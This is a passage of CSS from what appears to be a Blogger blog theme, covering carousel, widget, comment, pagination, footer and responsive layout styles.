.no-js .owl-carousel{display:block}
.owl-prev,.owl-next{top:0;color:#1c1c1c;background-color:rgba(255,255,255,0.8);font-family:FontAwesome;position:absolute;z-index:1;display:block;padding:0;cursor:pointer;padding:0;text-align:center;overflow:hidden}
.owl-prev{left:0}
.owl-prev:before{content:"\f104"}
.owl-next{right:0}
.owl-next:before{content:"\f105"}
.owl-prev:hover,.owl-next:hover{background-color:rgba(23,23,23,0.9);color:#f2f2f2}
.owl-dots{position:absolute;bottom:1px;width:33.33%;left:0;right:0;margin:auto;text-align:center}
.owl-dot{background:#fff;height:3px;width:10px;display:inline-block;margin:0 5px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;opacity:.6}
.owl-dot.active,.owl-dot:hover{background:#ef4d1c}
.custom-widget li{overflow:hidden;padding:10px 0;border-top:1px dotted #f5f5f5}
.custom-widget .rcthumb{position:relative;float:left;margin:0!important;width:90px;height:70px;overflow:hidden;display:block;vertical-align:middle}
.custom-widget .post-panel{padding-left:15px;display:table-cell}
.custom-widget .rcp-title{overflow:hidden;line-height:0;margin:0 0 3px;padding:0}
.custom-widget .rcp-title a{color:#1c1c1c;font-weight:500;font-size:13px;line-height:1.5em}
.custom-widget .rcp-title a:hover{color:#ef4d1c}
.cmm-widget li .cmm-avatar{position:relative;overflow:hidden;padding:0;width:55px;height:55px;float:left;margin:0 10px 0 0}
.cmm-widget li{background:none!important;clear:both;list-style:none;word-break:break-all;display:block;border-top:1px dotted #F5F5F5;overflow:hidden;margin:0;padding:10px 0}
.cmm-widget li:first-child{padding-top:0;border-top:0}
.cmm-widget li:last-child{padding-bottom:0}
.cmm-widget li span{margin-top:4px;color:#bdbdbd;display:block;line-height:1.2em;text-transform:lowercase;font-size:12px;font-style:italic;font-weight:400}
.cmm-img{width:55px;height:55px;float:left;margin:0 10px 0 0}
.cmm-widget a{color:#1c1c1c;position:relative;font-size:14px;font-weight:500;display:block;overflow:hidden}
.cmm-widget a:hover{color:#ef4d1c}
.cmm-widget{list-style:none;padding:0}
.home-ad .widget{padding-right:2%}
.home-ad .widget-content{width:728px;max-height:90px;padding:0;margin:0 auto 15px;max-width:100%;box-sizing:border-box}
.header-ads h2,#ads-home h2,#post-ads-footer h2{display:none!important}
.posts-title{margin-right:2%}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index .post,.archive .post{margin:0 0 15px;padding-bottom:15px;border-bottom:1px dotted #f5f5f5}
.index div.post-outer:last-child .post,.archive div.post-outer:last-child .post{padding-bottom:5px;border-bottom:0}
.block-image{position:relative;float:left;width:290px;height:190px;margin-right:20px}
.block-image .thumb{width:100%;height:190px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image .thumb a{width:100%;height:190px;display:block}
.thumb-overlay{position:absolute;left:0;top:0;z-index:2;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.block-image:hover .thumb a .thumb-overlay,.related-posts .related-item:hover .related-thumb a .thumb-overlay{background-color:rgba(40,35,40,0.30)}
.retitle h2{margin:8px 0;display:block}
.post h2 a,.post h2 a:visited,.post h2 strong{color:#1c1c1c;font-size:19px;line-height:1.5em;font-weight:500;text-decoration:none}
.post h2 a:hover{color:#ef4d1c}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:0 0 8px;padding:0 10px 0 0;overflow:hidden}
.item .post,.static_page .post{padding:0}
.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}
#meta-post{font-size:12px;color:#bdbdbd;line-height:1.4em}
#meta-post a{color:#bdbdbd}
#meta-post .timestamp-link{margin-left:0}
#meta-post .timestamp-link abbr:before{content:'\f017';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.resumo{margin-top:10px;font-size:13px;color:#919191;line-height:1.5em}
.resumo span{display:block;margin-bottom:8px;padding-right:10px}
a.read-more{display:inline-block;margin-bottom:0;font-weight:500;text-align:left;vertical-align:middle;cursor:pointer;background-image:none;white-space:nowrap;line-height:25px;height:25px;color:#fff;background-color:#000;border-radius:0;font-size:11px;text-transform:uppercase;padding:0 10px;margin-top:3px;outline:none;border:none;overflow:hidden;    border-left: 6px solid #ef4d1c;}
.post-meta{color:#bdbdbd;display:block;font-size:12px;font-weight:400;line-height:21px;margin:0;padding:0}
.postags{position:absolute;top:15px;left:15px;z-index:3}
.postags a{display:inline-block;display:none;background:#ef4d1c;color:#fff;margin:0;height:20px;line-height:20px;padding:0 6px;font-size:11px;text-transform:uppercase}
.postags a:first-child{display:inline-block}
.breadcrumbs{margin:0;font-size:12px;margin-bottom: 10px;color: #777;}
.breadcrumbs brc {
color: #7c7c7c;
display: inline-block;
font-size: 12px;
padding: 0px 8px 0 5px;
}
.item article,.static_page article{margin-top:15px}
.item .post-head,.static_page .post-head{position:relative;margin:2px 0 5px}
.item .post-title,.static_page .post-title{color:#1c1c1c;font-size:24px;line-height:1.5em;font-weight:700;position:relative;display:inline-block;padding:0;margin:0}
.item .post-body,.static_page .post-body{width:100%;color:#5E5E5E;font-size:14px;line-height:1.7em;overflow:hidden}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%}
.post-meta a{color:#bdbdbd}
.post-timestamp{margin-left:0}
.label-head{margin-left:0}
.label-head a{padding-left:2px}
.label-head a:hover{color:#ef4d1c}
.post-meta .g-profile span:before{content:'\f007';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.post-meta .post-timestamp{margin-left:0px}
.post-meta .post-timestamp .timestamp-link abbr:before{content:'\f017';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.post-meta .label-head{margin-left:10px}
.post-meta .label-head:before{content:'\f07c';font-family:fontawesome;color:#bdbdbd;margin-right:0}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
.share-art{position:relative;display:block;overflow:hidden;margin:20px 0;padding:15px 0;border-top:1px dotted #f0f0f0;border-bottom:1px dotted #f0f0f0}
.sa-title{display:block;float:left;height:30px;line-height:30px;margin:8px 15px 8px 0;padding:0}
.sa-title strong{font-size:16px;display:block}
.share-art a{float:left;font-size:12px;line-height:30px;color:#fff;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;margin:8px 3px;padding:0 20px;height:30px;min-width:30px;text-align:center}
.share-art a:hover{background-color:#222;color:#fff}
.share-art a i.fa{margin-right:7px;font-size:12px}
.share-art .facebook{background-color:#003471}
.share-art .twitter{background-color:#00BFF3}
.share-art .googleplus{background-color:#EA4D29}
.share-art .pinterest{background-color:#C6393D}
.share-art .linkedin{background-color:#0077B5}
#related-wrap{margin-bottom:20px}
.related-title{position:relative;clear:both;z-index:1;margin:5px 0 10px;line-height:33px}
.related-title h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:16px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}
.related-title:after{content:"";position:absolute;z-index:0;top:12px;left:0;width:100%;   border: 4px double #eee;}
.related-posts{position:relative;overflow:hidden;margin:0;padding:0}
.related-posts .related-item{width:33.33%;height:180px;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0;padding:0 2.5px}
.related-posts li:first-child{padding-left:0}
.related-posts li:nth-child(3){padding-right:0}
.related-posts .related-item .related-img{width:100%;height:180px;position:relative;display:block}
.related-posts .related-item .related-img:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:120px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiGf1BVu0rK6qjgtpgzpB_jYt89n9KQZGKGBH3y2ki5dSBIu5eQL9Br-C0ruZpv1jlAV-5TjhRJg8pyTyDSQ7QZF7SWyX-8W528hyBE4M3OmY6UQ5vF0PEeQ18YOV87hHdXryStlnn02ec/s1600-r/metabg.png) repeat-x;background-size:100% 100%;opacity:.8}
.related-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.related-posts .related-item:hover .related-overlay{background-color:rgba(40,35,40,0.30)}
.related-content{position:absolute;bottom:0;padding:15px 15px 11px;width:100%;line-height:1.2em;box-sizing:border-box;z-index:2}
.related-posts .related-tag{position:absolute;top:15px;left:15px;background-color:#ef4d1c;color:#fff;text-transform:uppercase;font-weight:400;z-index:5;height:20px;line-height:20px;padding:0 6px;font-size:11px}
.related-posts h3 a{font-size:14px;line-height:1.4em;padding:10px 0 4px;font-weight:500;color:#fff;display:block;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.related-posts .related-item .recent-date{color:#ccc}
.featured .post-tag:hover,.carousel-tag a:hover,.bx-first .box-thumbnail .first-tag a:hover,.post-readmore a:hover,.postags a:hover,a.read-more:hover,.related-tag:hover{background:#202020}
.ib-nav li{padding:0;display:inline-block;width:50%}
.ib-nav li strong{display:block;padding:0 0 5px;font-weight:700;text-transform:uppercase;font-size:13px}
.ib-nav li strong i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
ul.ib-nav{background-color:#FFF;display:block;width:100%;position:relative;overflow:hidden;margin-bottom:15px;border-bottom:2px solid #f5f5f5;border-top:2px solid #f5f5f5}
.ib-nav li a{color:#1c1c1c;line-height:1.3em;display:block;padding:15px 0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.ib-nav li:hover a{opacity:.6}
ul.ib-nav span{font-size:13px;font-weight:400}
.ib-nav .previous{float:left;min-height:80px;border-right:1px solid #f5f5f5;box-sizing:border-box;padding-right:10px}
.ib-nav .next{text-align:right;border-left:1px solid #f5f5f5;margin-left:-1px;padding-left:10px;box-sizing:border-box}
#blog-pager{clear:both;text-align:center;margin:0}
.index #blog-pager{display:block}
.index #blog-pager,.archive #blog-pager{padding:0 0 20px;text-align:left}
#blog-pager-newer-link a,#blog-pager-older-link a{display:block;float:left;margin-right:0;padding:0 12px;border:0;text-transform:uppercase;line-height:32px;font-weight:400;background-color:#202020;color:#fff;font-size:12px}
#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{background-color:#ef4d1c}
.showpageNum a,.showpage a,.showpagePoint{display:block;float:left;margin-right:6px;padding:0 12px;background:#202020;color:#fff;border:0;text-transform:uppercase;line-height:32px;font-weight:500;border-radius:0}
.showpageNum a:hover,.showpage a:hover{background-color:#ef4d1c}
.showpageNum a i,.showpage a i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.showpagePoint{background-color:#ef4d1c;color:#fff}
.showpageOf{display:none!important}
.comments-title{position:relative;clear:both;z-index:1;margin:0;line-height:33px}
.comments-title h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:16px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}
.comments-title:after{content:"";position:absolute;z-index:0;top:11px;left:0;width:100%;    border: 4px double #eee;}
.blogger-tab{display:block}
.comments{clear:both;margin:0;color:#1c1c1c}
.comments h4{font-weight:400;font-size:12px;font-style:italic;padding-top:1px}
.comments .comments-content{margin:0;padding:0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left;overflow:hidden;position:absolute}
.comments .avatar-image-container,.comments .avatar-image-container img{height:45px;max-height:45px;width:45px;max-width:45px;border-radius:0}
.comments .comment-block{overflow:hidden;padding:0 0 10px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:60px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comment-actions{float:left;width:100%;position:relative;margin:0}
.comments .comments-content .comment-header{font-size:14px;display:block;overflow:hidden;clear:both;margin:0 0 3px;padding:0 0 5px;border-bottom:1px dotted #f5f5f5}
.comments .comments-content .user{font-style:normal;font-weight:500;display:block;font-size:16px}
.comments .comments-content .icon.blog-author{display:none}
.comments .comments-content .comment-content{float:left;text-align:left;font-size:13px;line-height:1.4em;color:#656565}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#1c1c1c;font-weight:400;background-color:#f5f5f5;font-size:10px}
.comments .comment .comment-actions a:hover{color:#fff;background-color:#ef4d1c;text-decoration:none}
.comments .comments-content .datetime{color:#999;float:left;font-size:11px;position:relative;font-style:italic;margin:2px 0 0;display:block}
.comments .comments-content .datetime:before{content:'\f017';font-family:fontawesome;font-style:normal;margin-right:3px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#ef4d1c}
.comments .thread-toggle{margin-bottom:4px}
.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0}
.comments .thread-expanded{padding:8px 0 0}
.comments .comments-content .comment-thread{margin:0}
.comments .continue a{padding:0 0 0 60px;font-weight:400}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{color:#1c1c1c;margin-bottom:15px}
blockquote{margin:0;padding:0 20px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#1c1c1c}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#1c1c1c}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f0da";margin-right:5px;font-family:fontawesome}
#sidebar-wrapper .widget{padding:0;background:#FFF;margin-bottom:30px;overflow:hidden}
.sidebar .widget .title-wrap{position:relative;z-index:1;margin-bottom:10px;line-height:33px}
.sidebar .widget h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:15px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0 0 10px;padding-right:15px;padding-left: 25px;}
.sidebar .widget .title-wrap h2{margin:0}
.sidebar .widget .title-wrap:after{content:"";position:absolute;z-index:0;top:12px;left:0;width:100%;    border: 4px double #eee;}
.sidebar ul{list-style:none}
.sidebar .widget-content{margin:0}
.list-label-widget-content li{display:block;padding:8px 0;border-bottom:1px dotted #F5F5F5;position:relative}
.list-label-widget-content li:first-child{padding:0 0 8px}
.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0;top:4px;font-size:22px;color:#1c1c1c}
.list-label-widget-content li:first-child a:before{top:-5px}
.list-label-widget-content li a{color:#1c1c1c;font-size:12px;padding-left:15px;font-weight:500}
.list-label-widget-content li a:hover{color:#ef4d1c}
.list-label-widget-content li span:last-child{color:#999;font-size:12px;font-weight:500;position:absolute;top:11px;right:0}
.list-label-widget-content li:first-child span:last-child{top:3px}
.cloud-label-widget-content{text-align:left}
.cloud-label-widget-content .label-count{background:#ef4d1c;color:#fff!important;margin-left:-3px;white-space:nowrap;border-radius:0;padding:1px 4px!important;font-size:12px!important;margin-right:5px}
.cloud-label-widget-content .label-size{    border: 1px solid #eee;display:block;float:left;font-size:11px;margin:0 5px 5px 0}
.cloud-label-widget-content .label-size a,.cloud-label-widget-content .label-size span{height:18px!important;color:#1c1c1c;display:inline-block;font-size:12px;font-weight:500!important;padding:6px 8px}
.cloud-label-widget-content .label-size a{padding:6px 10px}
.cloud-label-widget-content .label-size a:hover{color:#fff!important}
.cloud-label-widget-content .label-size,.cloud-label-widget-content .label-count{height:30px!important;line-height:19px!important}
.cloud-label-widget-content .label-size:hover{background:#ef4d1c;color:#fff!important}
.cloud-label-widget-content .label-size:hover a{color:#fff!important}
.cloud-label-widget-content .label-size:hover span{background:#202020;color:#fff!important;cursor:pointer}
.cloud-label-widget-content .label-size-1,.label-size-2,.label-size-3,.label-size-4,.label-size-5{font-size:100%;opacity:10}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width:100%;float:left;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;color:#fff;background-color:#ef4d1c;font-family:inherit;text-transform:uppercase;font-weight:700;letter-spacing:1px}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#272727}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #FFF;margin-bottom:5px;box-sizing:border-box;font-size:11px;font-family:inherit}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #FFF}
.FollowByEmail .widget-content{background-color:#202020;box-sizing:border-box;padding:10px}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:11px;color:#f2f2f2;line-height:1.4em;margin-bottom:5px;display:block;padding:0 2px}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #202020;padding:6px 8px;width:100%;cursor:pointer;font-family:inherit;font-size:12px;color:#1c1c1c}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:90px;height:70px;float:left;overflow:hidden}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{padding:0;width:90px;height:70px}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px dotted #f5f5f5}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#1c1c1c;font-weight:500;font-size:14px;line-height:1.5em}
.PopularPosts ul li a:hover{color:#ef4d1c}
.PopularPosts .item-title{margin:0;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.contact-form-name,.contact-form-email,.contact-form-email-message,.contact-form-widget{max-width:none;margin-bottom:0;padding:0}
.contact-form-name,.contact-form-email,.contact-form-email-message{background-color:#f3f3f3;border:0}
.contact-form-button-submit{max-width:none;width:100%;height:30px;border:0;background-image:none;background-color:#ef4d1c;cursor:pointer;font-family:inherit;font-style:normal;font-weight:700;border-radius:0!important;text-transform:uppercase}
.contact-form-name:focus,.contact-form-email:focus,.contact-form-email-message:focus{border:0;box-shadow:none}
.contact-form-name:hover,.contact-form-email:hover,.contact-form-email-message:hover{border:0}
.contact-form-button-submit:hover{background-color:#202020;background-image:none;border:0}
#footer-wrapper{background-color:#202020}
#footer{overflow:hidden;margin:0 auto;padding:0}
.sect-left{display:inline-block;float:left;width:32%;margin-right:2%}
.sect-left:nth-child(3){margin-right:0}
.sect-left .widget{padding:20px 0}
.sect-left .widget:nth-of-type(2){padding-top:0}
.sect-left .widget .title-wrap{position:relative;z-index:1;margin-bottom:10px;line-height:33px}
.sect-left .widget h2{display:inline-block;position:relative;background-color:#202020;color:#F2F2F2;font-size:14px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0 0 10px;padding-right:15px}
.sect-left .widget .title-wrap h2{margin:0}
.sect-left .widget .title-wrap:after{content:"";position:absolute;z-index:0;top:13px;left:0;width:100%;height:5px;background-color:#272727}
.sect-left .custom-widget .rcp-title a,.sect-left .PopularPosts ul li a{color:#F2F2F2}
.sect-left .recent-date{color:#999999}
.sect-left .custom-widget li{overflow:hidden;border-color:#272727;padding:10px 0}
.sect-left .PopularPosts .widget-content ul li{border-color:#272727}
.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .custom-widget li:first-child{padding-top:0;border-top:0}
.sect-left .custom-widget .rcp-title a:hover,.sect-left .PopularPosts ul li a:hover{color:#ef4d1c}
.sect-left .cmm-widget li{border-color:#272727}
.sect-left .cmm-widget a{color:#F2F2F2}
.sect-left .cmm-widget a:hover{color:#ef4d1c}
.sect-left .FollowByEmail .widget-content{background-color:#272727}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background:#202020}
.sect-left .FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";color:#F2F2F2}
.sect-left #ArchiveList select{border:1px solid #272727;background:#272727;color:#F2F2F2}
.sect-left #ArchiveList select option{color:#F2F2F2}
.sect-left .cloud-label-widget-content .label-size{background:#272727}
.sect-left .cloud-label-widget-content .label-size:hover{background:#ef4d1c}
.sect-left .cloud-label-widget-content .label-size a{color:#F2F2F2}
.cloud-label-widget-content .label-size:hover span{background:#202020}
.sect-left .list-label-widget-content li{border-bottom:0;border-top:1px dotted #272727}
.sect-left .list-label-widget-content li:first-child{border-top:0;padding-top:0}
.sect-left .list-label-widget-content li a,.sect-left .list-label-widget-content li a:before{color:#F2F2F2}
.sect-left .list-label-widget-content li a:hover{color:#ef4d1c}
.sect-left .list-label-widget-content li:first-child a:before{top:-6px}
.footer-wrapper{background-color:RGBA(0,0,0,0.2);color:#F2F2F2;display:block;padding:10px 0;width:100%;height:30px;overflow:hidden}
.footer-wrapper .footer-copy{margin:0 auto}
.footer-wrapper .copyright{font-size:11px;float:left;height:30px;line-height:30px;font-weight:500;text-transform:uppercase;letter-spacing:.3px}
.footer-wrapper .copyright a{color:#F2F2F2}
.footer-wrapper .copyright a:hover{color:#ef4d1c}
.native-opt{float:right}
.native-opt li{float:right;display:inline-block;list-style:none!important}
.native-opt li a{display:block;width:30px;height:30px;background-color:#272727;text-align:center;color:#F2F2F2;line-height:30px;margin-left:10px;padding:0}
.native-opt li a:hover{background-color:#ef4d1c;color:#fff}
.error_page #main-wrapper{width:100%!important;margin:0!important}
.error_page #sidebar-wrapper,.error_page .status-msg-wrap{display:none}
#error-wrap{color:#1c1c1c;text-align:center;padding:60px 0 80px}
.error-item{font-size:160px;line-height:1;margin-bottom:20px}
#error-wrap h2{font-size:25px;padding:20px 0 10px}
#error-wrap .homepage{padding-top:10px;display:block}
#error-wrap .homepage i{font-size:20px}
#error-wrap .homepage:hover{text-decoration:underline}
div#ArchiveList a {
color: #202020;
}
.img-anime .recent-boxes .box-image,.img-anime .recent-boxes .bf-thumb,.img-anime .custom-widget .rcthumb,.img-anime .PopularPosts img,.img-anime .home .block-image .thumb a,.img-anime .tc-thumb a,.img-anime .related-thumb a,.img-anime .PopularPosts .item-thumbnail a,.img-anime .cmm-img{opacity:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.img-anime .img-effect,.img-anime .recent-boxes .box-image.img-effect,.img-anime .recent-boxes .bf-thumb.img-effect,.img-anime .custom-widget .rcthumb.img-effect,.img-anime .PopularPosts img.img-effect,.img-anime .block-image .thumb a.img-effect,.img-anime .tc-thumb a.img-effect,.img-anime .related-thumb a.img-effect,.img-anime .PopularPosts .item-thumbnail a.img-effect,.img-anime .cmm-img.img-effect{opacity:1;transition:all .8s ease;-webkit-transition:all .8s ease;-moz-transition:all .8s ease;-o-transition:all .8s ease}

--></style>
<style type='text/css'>
/*----Responsive Design----*/
@media screen and (max-width: 1130px) {
.row{max-width:96%}
#main-nav{width:96%;max-width:96%}
#main-nav .row{max-width:100%}
.header-logo {width: 240px;}
}
@media screen and (max-width: 980px) {
#header-blog,.header-content{height:auto}
.header-logo{max-width:222px;margin:15px auto 30px;float:none;display:block}
.header-logo img{margin:0 auto}
.header-ads{max-width:100%;float:none;height:auto;margin:0 auto;display:block}
.header-ads .widget{line-height:0}
#main-wrapper{float:none;overflow:hidden;width:100%}
.recent-boxes .box-sec{margin-right:0}
.posts-title{margin-right:0}
#main-wrapper #main{margin-right:0}
#sidebar-wrapper{width:100%;margin:10px auto;float:none;padding-left:0}
#footer{padding:20px 0}
.sect-left{width:100%;margin-right:0}
.sect-left .widget{padding:10px}
}
@media screen and (max-width: 880px) {
#nav1,#menu-main-nav{display:none}
.selectnav{display:block;color:#eee}
.tm-menu{float:left;width:20%}
.tm-menu .selectnav{padding:0 5px;height:30px!important;    width: 110px;font-size:12px;line-height:22px;margin-top:5px;border-radius:2px!important;-moz-border-radius:2px!important;-webkit-border-radius:2px!important}
.header-menu #menu .selectnav{padding:0 10px!important;font-size:14px;height:35px;line-height:26px;margin-left:10px;float:left;border-radius:2px!important;margin-top:7px}
.featured .feat-align{width:33.33%;}
.feat-column1,.feat-column3{padding-left:0}
.feat-column2,.feat-column4,.feat-column5{padding-right:0}
.feat-column3,.feat-column4{margin-top:0px}
.home-ad .widget{padding-right:0}
}
@media screen and (max-width: 700px) {
#ticker{display:none}
.fbox .bx-first .box-thumbnail,.fbox .bf-thumb{height:250px}
.fbox .bx-first{width:100%;margin-bottom:0;padding-right:0;border-right:0}
.fbox ul li{width:100%;float:left;margin-top:10px;margin-bottom:0;padding-top:10px;padding-bottom:0;border-top:1px dotted #F5F5F5;border-bottom:0}
.recent-boxes .column{width:100%}
.block-image{width:100%;height:250px;margin-right:0}
.block-image .thumb,.block-image .thumb a{height:250px}
.main-carousel,.carousel-item,.carousel-item .box-image{height:250px}
.index .post article,.archive .post article{overflow:hidden;position:relative;float:left;margin-top:10px}
.owl-carousel .owl-item,.carousel-item{width:100%}
.videos ul li{width:100%;margin:0 0 15px}
.videos .box-image{height:250px}
.footer-wrapper{height:auto}
.footer-wrapper .copyright{text-align:center;float:none;height:auto;padding:0 0 10px}
.native-opt{float:none;display:block;text-align:center;overflow:hidden}
.native-opt li{float:none;display:inline-block}
.native-opt li a{margin:0}
}
@media screen and (max-width: 600px) {
.featured .feat-align{width:100%;margin-top:5px;padding-left:0;padding-right:0}
.feat-column1{margin-top:8px!important}
.featured .feat-column1 .item1,.featured .feat-column2 .item2,.featured .feat-column3 .item3,.featured .feat-column1 .item1 .rcp-thumb,.featured .feat-column2 .item2 .rcp-thumb,.featured .feat-column3 .item3 .rcp-thumb{height:250px}
.item .post-title,.static_page .post-title{font-size:24px}
.related-posts .related-item{width:100%;height:180px;margin-top:5px;padding:0}
.related-posts li:first-child{margin-top:0!important}
}
@media screen and (max-width: 440px) {
#nav-search{width:100%}
.featured .feat-column1 .item1,.featured .feat-column2 .item2,.featured .feat-column3 .item3,.featured .feat-column1 .item1 .rcp-thumb,.featured .feat-column2 .item2 .rcp-thumb,.featured .feat-column3 .item3 .rcp-thumb,.featured .rcp-thumb,.featured .hot-item{height:200px}
.main-carousel,.carousel-item,.carousel-item .box-image,.fbox .bx-first .box-thumbnail,.fbox .bf-thumb,.block-image,.block-image .thumb,.block-image .thumb a,.videos .box-image{height:200px}
.index .post h2,.archive .post h2{line-height:1.4em}
.post h2 a,.post h2 a:visited,.post h2 strong{font-size:20px;line-height:1.4em}
.item .post-title,.static_page .post-title{font-size:20px}
.fbox .bx-first .bf-content .recent-title a{font-size:16px}
}
@media screen and (max-width: 340px) {
.header-menu #menu .selectnav{max-width:60%}
.error-item{font-size:140px}
}
@media screen and (max-width: 310px) {
.tm-head #social-top ul li{margin-left:0}
.header-logo{margin:15px auto 10px}
.header-menu #menu .selectnav{max-width:50%}
.header-ads,li.li-home,#sidebar-wrapper,.sect-left{display:none}
.videos .recent-title a{font-size:16px}
.post h2 a,.post h2 a:visited,.post h2 strong{font-size:18px}
.index .post h2,.archive .post h2{line-height:1.2em}
.item .post-title,.static_page .post-title{font-size:16px}
.error-item{font-size:100px}
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper{padding:0;width:1073px}
body#layout .row {width: 1000px;}
body#layout .section h4{margin:2px 0 8px;color:#333!important}
body#layout .ibpanel{background-color:#2c3e50!important;overflow:hidden!important;border-color:#213243!important}
body#layout .ibpanel h4{font-size:16px;padding:0;color:#fff!important}
body#layout .ibpanel .widget{float:left;width:30%;margin-right:5%}
body#layout .ibpanel #HTML902,body#layout .ibpanel #HTML905{margin-right:0}
body#layout .ibpanel .widget.locked-widget .widget-content{background-color:#34495e!important;border-color:#455668!important;color:#fff!important}
body#layout .ibpanel .widget.locked-widget .widget-content a.editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout .social-area{margin:0;width:30%}
body#layout .header-content,body#layout #header-blog{height:auto;padding:0}
body#layout .header-logo{float:left;width:30%;max-width:30%;max-height:none;margin:0;padding:0}
body#layout .header-logo #header{background-color:#b57dcc!important;border-color:#8a52a1!important}
body#layout .header-ads{height:auto;width:70%}
body#layout #menu,body#layout #menu1{display:block;background-color:#6dad88;border-color:#338957}
body#layout #main-nav,body#layout .header-menu{height:auto}
body#layout .header-menu li.li-home,body#layout .header-search{display:none}
body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}
body#layout #content-wrapper{margin:0 auto}
body#layout .box-sec .widget-content,body#layout .box-sec h2,body#layout #ads-blog{display:block}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout .posts-title{display:none}
body#layout #sidebar-wrapper{float:right;width:30%;margin:0;padding:5px 0 0;background-color:#f8e244!important}
body#layout #sidebar-wrapper .section{background-color:#fff;border:1px solid #fff}
